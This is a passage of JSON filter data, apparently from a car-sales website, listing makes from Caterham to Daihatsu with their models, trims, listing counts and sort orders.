sted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":8,"Sort":16},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":9,"Sort":17},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":209,"Sort":18},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":169,"Sort":19},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":92,"Sort":20},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":92}],"Selected":false,"Counter":6395,"Sort":21},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":22},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":1284,"Sort":23},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":2391,"Sort":24},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":25},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"T